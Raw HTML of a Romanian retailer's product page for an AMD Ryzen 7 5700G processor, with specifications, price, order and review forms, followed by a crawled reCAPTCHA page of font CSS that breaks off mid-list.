                    <a href="https://www.stasonline.ro/procesor-amd-ryzen-7-5700g-3-8ghz-socket-am4-box-idpn-100-100000263box" itemprop="item"><span itemprop="name">Procesor AMD Ryzen 7 5700G, 3.8GHz, Socket AM4, Box</span><meta itemprop="position" content="4" /></a>
                </li>
                                    </ul>
    </div>

    <span itemscope itemtype="http://schema.org/Product">
		<meta itemprop="url" content="https://www.stasonline.ro/procesor-amd-ryzen-7-5700g-3-8ghz-socket-am4-box-idpn-100-100000263box" >
		<meta itemprop="name" content="Procesor AMD Ryzen 7 5700G, 3.8GHz, Socket AM4, Box" >
		<meta itemprop="model" content="100-100000263BOX" >
		<meta itemprop="sku" content="100-100000263BOX" >
		<meta itemprop="manufacturer" content="AMD" >
		<meta itemprop="brand" content="AMD" >
		<meta itemprop="description" content="Procesor AMD Ryzen 7 5700G, 3.8GHz, Socket AM4, Box" >

        			<meta itemprop="image" content="https://www.stasonline.ro/image/cache/catalog/import/procesor-amd-ryzen-7-5700g-3-8ghz-socket-am4-box-idpn-100-100000263box-2-700x700-70.jpg" >
        
        
		<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="price" content="1.005,52 Lei" />
	        <meta itemprop="url" content="https://www.stasonline.ro/procesor-amd-ryzen-7-5700g-3-8ghz-socket-am4-box-idpn-100-100000263box" >
		</span>

		<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
			<meta itemprop="reviewCount" content="0 opinii">
			<meta itemprop="ratingValue" content="0">
		</span>
	</span>

    <div class=" product-presentation">
        <div class="container">
            <div class="row">
                                    <div class="col-10 col-sm-10 col-md-5 col-lg-5 col-xl-5 col-xxl-5" id="product-info-left">
                                                            <div class="product-thumbnails">
                                                            <a class=" thumbnail-main product-gallery" href="https://www.stasonline.ro/image/cache/catalog/import/procesor-amd-ryzen-7-5700g-3-8ghz-socket-am4-box-idpn-100-100000263box-2-1000x1000-70.jpg" title="Procesor AMD Ryzen 7 5700G, 3.8GHz, Socket AM4, Box"><img src="https://www.stasonline.ro/image/cache/catalog/import/procesor-amd-ryzen-7-5700g-3-8ghz-socket-am4-box-idpn-100-100000263box-2-700x700-70.jpg" title="Procesor AMD Ryzen 7 5700G, 3.8GHz, Socket AM4, Box" alt="Procesor AMD Ryzen 7 5700G, 3.8GHz, Socket AM4, Box" class="img-fluid mx-0 d-block" /></a>
                                                    </div>
                                    </div>

                <div class="col-12 col-sm-12 col-md-7 col-lg-7 col-xl-7 col-xxl-7" id="product-info-right">
                    <h1 class="product-title">Procesor AMD Ryzen 7 5700G, 3.8GHz, Socket AM4, Box</h1>

                                            <div class="product-rating">
                                                                                                <i class="fa fa-star-o"></i>
                                                                                                                                <i class="fa fa-star-o"></i>
                                                                                                                                <i class="fa fa-star-o"></i>
                                                                                                                                <i class="fa fa-star-o"></i>
                                                                                                                                <i class="fa fa-star-o"></i>
                                                                                        <span class="txt">0 opinii<span>
                        </div>
                    
                    <div id="product">
                        
                                                    <div class="product-price">
                                <div class="product-stock in-stock"><span>Stoc furnizor</span></div>

                                <div class="main-price">
                                                                            1.005,52 Lei
                                                                    </div>

                                                                    <div class="tax-price"><b>Fără TVA:</b> 831,01 Lei</div>
                                
                                
                                                            </div>
                        
                        
                        <input type="hidden" name="product_id" value="5736" id="hidden-product-id" />

                        <div class="row">
                                                            <div class="col-12 col-sm-4">
                                    <div class="product-quantity">
                                        <div class="input-group">
                                            <span class="input-group-btn">
                                                <button type="button" class="btn btn-default" onclick="updateProductQuantity(-1);"><i class="fa fa-minus"></i></button>
                                            </span>
                                            <input type="text" name="quantity" value="1" data-minimum="1" size="2" id="input-quantity" class="form-control"/>
                                            <span class="input-group-btn">
                                                <button type="button" class="btn btn-default" onclick="updateProductQuantity(1);"><i class="fa fa-plus"></i></button>
                                            </span>
                                        </div>

                                                                            </div>
                                </div>
                                <div class="col-12 col-sm-4">
                                    <button type="button" id="button-cart" data-loading-text="Încărcare..." class="btn btn-primary btn-block"><i class="fa fa-shopping-cart d-none d-lg-inline"></i> Adaugă în Coş</button>
                                </div>
                                                                                    <div class="col-12 col-sm-4">
                                <button type="button" class="btn btn-default btn-wishlist" title="Adaugă in Wishlist" onclick="wishlist.add('5736');">
                                    <i class="fa fa-heart d-none d-lg-inline"></i> Adaugă in Wishlist
                                </button>
                            </div>

                            <div class="col-12 col-sm-12 text-center">
                                <br />
                                <button type="button" class="btn btn-info btn-sicup" title="Solicita publicarea acestui produs in SICAP" data-bs-toggle="modal" data-bs-target="#sicupModal">
                                    Solicita publicarea acestui produs in SICAP
                                </button>

                                <div class="modal fade" id="sicupModal" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="sicupModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content">
                                            <div class="modal-header">
                                                <h5 class="modal-title" id="sicupModalLabel">Solicita publicarea acestui produs in SICAP</h5>
                                                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                                            </div>
                                            <div class="modal-body">
                                                <div class="sicup-form">
                                                    <div class="form-group mb-2">
                                                        <label class="d-block control-label text-start" for="input-sicup-institution">Nume institutie</label>
                                                        <input type="text" name="institution" placeholder="Nume institutie" class="form-control" id="input-sicup-institution" />
                                                    </div>

                                                    <div class="form-group mb-2">
                                                        <label class="d-block control-label text-start" for="input-sicup-contact-name">Persoanda contact</label>
                                                        <input type="text" name="contact_name" placeholder="Persoanda contact" class="form-control" id="input-sicup-contact-name" />
                                                    </div>

                                                    <div class="form-group mb-2">
                                                        <label class="d-block control-label text-start" for="input-sicup-contact-telephone">Telefon</label>
                                                        <input type="text" name="contact_telephone" placeholder="Telefon" class="form-control" id="input-sicup-contact-telephone" />
                                                    </div>

                                                    <div class="form-group mb-2">
                                                        <label class="d-block control-label text-start" for="input-sicup-contact-email">E-mail</label>
                                                        <input type="text" name="contact_email" placeholder="Telefon" class="form-control" id="input-sicup-contact-email" />
                                                    </div>

                                                    <div class="form-group mb-2">
                                                        <label class="d-block control-label text-start" for="input-sicup-cpv">Cod CPV</label>
                                                        <input type="text" name="cpv" placeholder="Cod CPV" class="form-control" id="input-sicup-cpv" />
                                                    </div>

                                                    <div class="form-group">
                                                        <label class="d-block control-label text-start" for="input-sicup-product">Denumire produs</label>
                                                        <input type="text" name="product" placeholder="Denumire produs" value="Procesor AMD Ryzen 7 5700G, 3.8GHz, Socket AM4, Box ( 100-100000263BOX )" class="form-control" id="input-sicup-product" />
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Inchide</button>
                                                <button type="button" class="btn btn-success" id="sicup-submit">Trimite</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <ul class="list-unstyled product-info">
                        <li><b>Cod produs:</b> 100-100000263BOX</li>
                                                    <li><b>Producător:</b> <a href="https://www.stasonline.ro/amd2">AMD</a></li>
                                                                                                    <li>Garantie: <b>36</b> de luni</li>
                        
                                            </ul>
                </div>
            </div>
        </div>
    </div>

    <div class="container">
        <div class="row">
            

                                        
            <div id="content" class="col-sm-12">
                

                <div class="product-tabs">
                    <div class="nav" role="tablist" id="product-tabs">
                        <button class="nav-link active" id="nav-description-tab" data-bs-toggle="tab" data-bs-target="#nav-description" type="button" role="tab" aria-controls="nav-description" aria-selected="false">Descriere</button>
                                                    <button class="nav-link" id="nav-specification-tab" data-bs-toggle="tab" data-bs-target="#nav-specification" type="button" role="tab" aria-controls="nav-specification" aria-selected="false">Specificaţii</button>
                                                                            <button class="nav-link" id="nav-review-tab" data-bs-toggle="tab" data-bs-target="#nav-review" type="button" role="tab" aria-controls="nav-review" aria-selected="false">Opinii (0)</button>
                                            </div>
                    <div class="tab-content">
                        <div class="tab-pane active" role="tabpanel" id="nav-description" aria-labelledby="nav-description-tab">
                            <div class="custom-external-description">
                                <div id="ccs-inline-content">AMD Ryzen 7 5700G 3.8GHz/4.6GHz AM4 100-100000263BOX</div>
                                <div id="ccs-explore-product"></div>

                                <script type='text/javascript'>
                                    var ccs_cc_args = ccs_cc_args || [];

                                    // Product Page
                                    ccs_cc_args.push(['mf', 'AMD']);
                                    ccs_cc_args.push(['pn', '100-100000263BOX']);
                                    ccs_cc_args.push(['lang', 'ro']);
                                    ccs_cc_args.push(['market', 'RO']);

                                    (function () {
                                    var o = ccs_cc_args; o.push(['_SKey', 'a713476d']); o.push(['_ZoneId', 'c482deb5a0']);
                                    var sc = document.createElement('script'); sc.type = 'text/javascript'; sc.async = true;
                                    sc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.cs.1worldsync.com/jsc/h1ws.js';
                                    var n = document.getElementsByTagName('script')[0]; n.parentNode.insertBefore(sc, n);
                                    })();
                                </script>
                            </div>
                        </div>
                                                    <div class="tab-pane" role="tabpanel" id="nav-specification" aria-labelledby="nav-specification-tab">
                                                                            <div class="attribute-title">Altele</div>
                                        <table class="table table-striped attribute-table">
                                            <tbody>
                                                                                                    <tr>
                                                        <td class="atr-label">Revizie PCI Express</td>
                                                        <td class="atr-value">3.0</td>
                                                    </tr>
                                                                                            </tbody>
                                        </table>
                                                                            <div class="attribute-title">General</div>
                                        <table class="table table-striped attribute-table">
                                            <tbody>
                                                                                                    <tr>
                                                        <td class="atr-label">Altele</td>
                                                        <td class="atr-value">Box</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Cache 2</td>
                                                        <td class="atr-value">4 MB</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Cache 3</td>
                                                        <td class="atr-value">16MB</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Familie</td>
                                                        <td class="atr-value">Ryzen</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Frecventa</td>
                                                        <td class="atr-value">3.80 GHz</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Frecventa turbo max</td>
                                                        <td class="atr-value">4.60 GHz</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Model</td>
                                                        <td class="atr-value">5700G</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Nucleu</td>
                                                        <td class="atr-value">Zen</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Numar nuclee</td>
                                                        <td class="atr-value">8</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Numar thread-uri</td>
                                                        <td class="atr-value">16</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Producator</td>
                                                        <td class="atr-value">AMD</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Putere totala disipata</td>
                                                        <td class="atr-value">65 W</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Serie</td>
                                                        <td class="atr-value">Ryzen 7</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Socket procesor</td>
                                                        <td class="atr-value">AM4</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Tehnologie</td>
                                                        <td class="atr-value">7 nm</td>
                                                    </tr>
                                                                                            </tbody>
                                        </table>
                                                                            <div class="attribute-title">Grafica</div>
                                        <table class="table table-striped attribute-table">
                                            <tbody>
                                                                                                    <tr>
                                                        <td class="atr-label">Frecventa interfata grafica</td>
                                                        <td class="atr-value">2000 MHz</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Model placa video</td>
                                                        <td class="atr-value">AMD Radeon Graphics</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Shader cores</td>
                                                        <td class="atr-value">8</td>
                                                    </tr>
                                                                                            </tbody>
                                        </table>
                                                                            <div class="attribute-title">Memorie</div>
                                        <table class="table table-striped attribute-table">
                                            <tbody>
                                                                                                    <tr>
                                                        <td class="atr-label">Frecventa memorie</td>
                                                        <td class="atr-value">3200 MHz</td>
                                                    </tr>
                                                                                                    <tr>
                                                        <td class="atr-label">Tip memorie</td>
                                                        <td class="atr-value">DDR4</td>
                                                    </tr>
                                                                                            </tbody>
                                        </table>
                                                                </div>
                                                                            <div class="tab-pane" role="tabpanel" id="nav-review" aria-labelledby="nav-review-tab">
                                <form class="form-horizontal" id="form-review">
                                    <div id="review"></div>
                                    <h2>Spune-ţi opinia</h2>
                                                                            <div class="form-group required">
                                            <div class="col-sm-12">
                                                <label class="control-label" for="input-name">Numele tău:</label>
                                                <input type="text" name="name" value="" id="input-name" class="form-control"/>
                                            </div>
                                        </div>
                                        <div class="form-group required">
                                            <div class="col-sm-12">
                                                <label class="control-label" for="input-review">Opinia ta:</label>
                                                <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                                                <div class="help-block"><span style="color: #FF0000;">Notă:</span> Codul HTML este citit ca şi text!</div>
                                            </div>
                                        </div>
                                        <div class="form-group required">
                                            <div class="col-sm-12">
                                                <label class="control-label">Nota:</label>
                                                &nbsp;&nbsp;&nbsp;
                                                Rău&nbsp;
                                                <input type="radio" name="rating" value="1"/>
                                                &nbsp;
                                                <input type="radio" name="rating" value="2"/>
                                                &nbsp;
                                                <input type="radio" name="rating" value="3"/>
                                                &nbsp;
                                                <input type="radio" name="rating" value="4"/>
                                                &nbsp;
                                                <input type="radio" name="rating" value="5"/>
                                                &nbsp;Bun</div>
                                        </div>
                                        <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
    <div id="input-payment-captcha" class="g-recaptcha" data-sitekey="6Lf0Tb0hAAAAAI-wcYaUWoJS6izNd9mr62h79jcB"></div>
    </fieldset>

                                        <div class="buttons clearfix">
                                            <div class="pull-right">
                                                <button type="button" id="button-review" data-loading-text="Încărcare..." class="btn btn-primary">Continuă</button>
                                            </div>
                                        </div>
                                                                    </form>
                            </div>
                                            </div>
                </div>


                


                
            </div>
            
        </div>
    </div>
</div>

<script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Procesor AMD Ryzen 7 5700G, 3.8GHz, Socket AM4, Box",
    "image": "https://www.stasonline.ro/image/cache/catalog/import/procesor-amd-ryzen-7-5700g-3-8ghz-socket-am4-box-idpn-100-100000263box-2-700x700-70.jpg",
    "description": "AMD Ryzen 7 5700G 3.8GHz/4.6GHz AM4 100-100000263BOX",
    "brand": "StasOnline",
    "offers": {
        "@type": "Offer",
        "url": "",
        "priceCurrency": "RON",
        "price": "1005.520164",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
    },
    "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "1",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "1"
    }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [
            {
            "@type": "ListItem",
            "position": 1,
            "name": "Acasa",
            "item": "https://www.stasonline.ro/"
        },
            {
            "@type": "ListItem",
            "position": 2,
            "name": "Componente",
            "item": "https://www.stasonline.ro/componente/componente"
        },
            {
            "@type": "ListItem",
            "position": 3,
            "name": "Procesoare",
            "item": "https://www.stasonline.ro/procesoare/procesoare"
        },
            {
            "@type": "ListItem",
            "position": 4,
            "name": "Procesor AMD Ryzen 7 5700G, 3.8GHz, Socket AM4, Box",
            "item": "https://www.stasonline.ro/procesor-amd-ryzen-7-5700g-3-8ghz-socket-am4-box-idpn-100-100000263box"
        },
        ]
}
</script>

    <script>
    if( typeof dataLayer !== 'undefined' ) dataLayer.push({"event":"eec.detail","ecommerce":{"detail":{"actionField":{"list":"Product Page"},"products":[{"name":"Procesor AMD Ryzen 7 5700G, 3.8GHz, Socket AM4, Box","id":"5736","price":1005.520164,"manufacturer":"AMD","category":"Procesoare","variant":""}]}}});
    </script>

    <script>
    if( typeof metaPixel === 'undefined' ) var metaPixel = [];
    metaPixel.push({"event":"ViewContent","data":{"content_ids":["5736"]}});
    </script>

<footer>
    <div class="footer-newsletter">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-12 col-md-6 col-lg-4">
                    <div class="footer-newsletter-span">
                        <img src="catalog/view/theme/default/image/custom/38.png" class="float-start" alt="Newsletter" width="49" height="49" />

                        <div class="top">Abonati-va la newslleterul nostru!</div>
                        <div class="bot">Fiti la curent cu ultimele oferte si produse.</div>
                    </div>
                </div>
                <div class="col-12 col-md-6 col-lg-4">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="adresa dvs. de email..." id="footer-newsletter-input" />
                        <span class="input-group-btn">
                            <button type="button" class="btn btn-primary" id="footer-newsletter-button">Trimite</button>
                        </span>
                    </div>
                </div>
                <div class="col-12 col-md-12 col-lg-4">
                    <div class="footer-social">
                        <span>Vizitati-ne si pe:</span>
                        <a href="https://www.facebook.com/StasComputer.Timisoara/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>                                                                                                                                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-main">
        <div class="container">
            <div class="row">
                <div class="col-12 col-sm-4">
                    <a href="https://www.stasonline.ro/" class="footer-logo" title="StasOnline">
                        <img src="https://www.stasonline.ro/image/catalog/01.png" class="img-fluid d-block" alt="StasOnline" width="145" height="66" />
                    </a>

                    <div class="footer-info">
                        <p>Pentru orice detalii contactati-ne folosind datele de mai jos:</p>

                        <ul class="list-unstyled">
                            <li><i class="fa fa-map-marker"></i> Str. Ciprian Porumbescu, Nr. 86
300489 Timisoara, Timis</li>
                            <li><i class="fa fa-phone"></i> 0256 494 302</li>
                            <li><i class="fa fa-envelope"></i> office@stascomputer.ro</li>
                        </ul>
                    </div>
                </div>
                <div class="col-12 col-sm-8">
                    <div class="footer-title">Info</div>

                    <div class="footer-menu">
                        <a href="https://www.stasonline.ro/" title="Acasa">Acasa</a>
                        <a href="https://www.stasonline.ro/formular-retur" title="Formular retur">Formular retur</a>

                                                    <a href="https://www.stasonline.ro/detalii-transport" title="Detalii Transport">Detalii Transport</a>
                                                    <a href="https://www.stasonline.ro/politica-de-confidentialitate-a-datelor" title="Politica de confidențialitate a datelor">Politica de confidențialitate a datelor</a>
                                                    <a href="https://www.stasonline.ro/retur-produse" title="Retur produse">Retur produse</a>
                                                    <a href="https://www.stasonline.ro/service-stas-computer" title="Service">Service</a>
                                                    <a href="https://www.stasonline.ro/termeni-si-conditii" title="Termeni si conditii">Termeni si conditii</a>
                                                    <a href="https://www.stasonline.ro/politica-de-utilizare-a-cookie-urilor-si-tehnologii-similare" title="Politica de utilizare a cookie-urilor și tehnologii similare">Politica de utilizare a cookie-urilor și tehnologii similare</a>
                                                    <a href="https://www.stasonline.ro/politica-de-confidentialitate-cu-privire-la-prelucrarea-datelor-cu-caracter-personal" title="Prelucrarea datelor cu caracter personal">Prelucrarea datelor cu caracter personal</a>
                                                    <a href="https://www.stasonline.ro/index.php?route=information/information&amp;information_id=11" title="Modalitati de plata">Modalitati de plata</a>
                        
                        <a href="https://www.stasonline.ro/contact" title="Contact">Contact</a>

                        <a href="https://anpc.ro/" rel="nofollow" target="_blank" title="Autoritatea Nationala pentru Protectia Consumatorilor">ANPC</a>
                        <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO" rel="nofollow" target="_blank" title="Soluționarea online a litigiilor">SOL</a>
                    </div>

                    <div class="footer-anpc text-center mt-2 mb-2">
                        <a href="https://anpc.ro/ce-este-sal/" target="_blank" rel="nofollow" title="Soluționarea Alternativă a Litigiilor">
                            <img src="catalog/view/theme/default/image/footer_anpc.webp" alt="Soluționarea Alternativă a Litigiilor" width="201" height="50" />
                        </a>
                        <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=EN" target="_blank" rel="nofollow" title="Online Dispute Resolution">
                            <img src="catalog/view/theme/default/image/footer_sol.webp" alt="Online Dispute Resolution" width="202" height="50" />
                        </a>
                    </div>

                    <div class="footer-pay-online text-center">
                        <img src="catalog/view/theme/default/image/PO_VS_MC_wide.png" alt="Payonline" width="280" height="50" />
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-copy">
        <div class="container">
            Copyright © 2026 - StasOnline - Creare Site <a href="https://www.itexclusiv.ro" title="Firma Web Design">by ITeXclusiv.ro</a> | Toate drepturile rezervate
            <div itemscope="" itemtype="http://schema.org/LocalBusiness" class="d-none">
                <span itemprop="description">StasOnline</span> | <a itemprop="url" href="https://www.stasonline.ro/"><span itemprop="name">StasOnline</span></a>
                <div itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
                    <span itemprop="addressLocality">Bucuresti</span> |
                    <span itemprop="addressCountry">Romania</span> |
                    <span itemprop="telephone">0256 494 302</span> |
                    <span itemprop="email">office@stascomputer.ro</span>
                </div>
                <img itemprop="logo" src="https://www.stasonline.ro/image/catalog/01.png" alt="StasOnline" width="110" height="50">
            </div>
        </div>
    </div>
</footer>

    	<div class="gdpr-cookie">
		<div class="container">
			<div class="gdpr-inner">
				<div class="t">Politica magazinului privind modulele cookie</div>

									<div class="gdpr-description">Folosim cookie-uri pentru a oferi o experienta mai buna de navigare pe site-ul nostru, pentru a analiza traficul de pe site, pentru a personaliza continutul si pentru a servi anunturi directionate. Prin apasarea butonul de confirmare sau prin continuarea navigarii pe site-ul nostru, sunteti de acord ca site-ul nostru sa stocheze cookie-uri in browser-ul dumneavoastra.</div>
				
				<div class="row">
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_1" id="inputs023_1" value="Cookie: Necesare" checked="checked" onclick="return false;" />
						<label for="inputs023_1">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie strict necesare</b>
						</label>
					</div>
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_2" id="inputs023_2" value="Cookie: Functionale" />
						<label for="inputs023_2">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie funcţionale</b>
						</label>
					</div>
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_3" id="inputs023_3" value="Cookie: Performanta" />
						<label for="inputs023_3">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie de performanţă</b>
						</label>
					</div>
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_4" id="inputs023_4" value="Cookie: Targeting"  />
						<label for="inputs023_4">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie-urile de semnalare</b>
						</label>
					</div>
				</div>

				<div class="b">
					<button type="button" class="btn btn-primary btn-cookie-accept" onclick="cookieAccept();">Salveaza</button>

																<a href="https://www.stasonline.ro/detalii-transport" target="_blank" class="btn btn-default btn-gdpr-link">Detalii Transport</a>
																<a href="https://www.stasonline.ro/politica-de-confidentialitate-a-datelor" target="_blank" class="btn btn-default btn-gdpr-link">Politica de confidențialitate a datelor</a>
									</div>
			</div>
		</div>
	</div>
	<script>
	function cookieAccept() {
		var data = [];

		$(".gdpr-cookie input:checked").each(function(){
			data.push($(this).val());
		});

		$.ajax({
			url: 'index.php?route=extension/module/itx_gdpr/register',
			type: "POST",
			data: {
				result: data
			},
			success: function() {
				$(".gdpr-cookie").remove();
			}
		});
	}
	</script>


    <script src="catalog/view/javascript/owl/owl.carousel.min.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/jqueryui/jquery-ui.min.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/common.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/custom.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/elevate.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/product.js" type="text/javascript"></script>

</body></html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf0Tb0hAAAAAI-wcYaUWoJS6izNd9mr62h79jcB&co=aHR0cHM6Ly93d3cuc3Rhc29ubGluZS5ybzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=zht3qo564k2v
body_size: 49323
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, 